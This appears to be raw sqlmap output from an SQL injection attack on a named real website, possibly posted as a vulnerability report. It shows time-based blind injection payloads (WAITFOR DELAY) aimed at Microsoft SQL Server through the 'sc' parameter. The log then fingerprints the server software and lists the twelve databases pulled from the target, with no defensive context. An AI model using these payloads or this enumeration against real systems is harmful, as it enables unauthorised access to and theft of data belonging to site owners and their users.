 Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634'); WAITFOR DELAY '0:
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Submit=%E7%90%86%E8%AE%BA%E8%AF%BE&sc=88952634') WAITFOR DELAY '0:0
:5'--
---
[13:57:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Microsoft SQL Server 2000
[13:57:23] [INFO] fetching database names
[13:57:23] [INFO] the SQL query used returns 12 entries
[13:57:23] [INFO] resumed: "bbs"
[13:57:23] [INFO] resumed: "elearn"
[13:57:23] [INFO] resumed: "hbkaoshi"
[13:57:23] [INFO] resumed: "master"
[13:57:23] [INFO] resumed: "model"
[13:57:23] [INFO] resumed: "msdb"
[13:57:23] [INFO] resumed: "Northwind"
[13:57:23] [INFO] resumed: "outzjzk"
[13:57:23] [INFO] resumed: "pubs"
[13:57:23] [INFO] resumed: "tempdb"
[13:57:23] [INFO] resumed: "zjzk"
[13:57:23] [INFO] resumed: "zk"
available databases [12]:
[*] bbs
[*] elearn
[*] hbkaoshi
[*] master
[*] model
[*] msdb
[*] Northwind
[*] outzjzk
[*] pubs
[*] tempdb
[*] zjzk
[*] zk
[13:57:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zjzs.net'